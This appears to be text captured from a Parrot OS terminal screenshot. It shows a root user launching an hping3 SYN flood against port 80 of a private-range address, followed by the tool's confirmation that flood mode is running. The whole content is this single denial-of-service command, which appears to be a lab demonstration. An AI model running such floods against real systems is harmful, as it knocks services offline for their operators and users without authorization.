 ParrotS-6.1-quangtm
Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]─[/home/quangtm]
#hping3 -S -p 80 --flood 172.168.12.1
HPING 172.168.12.1 (ens33 172.168.12.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown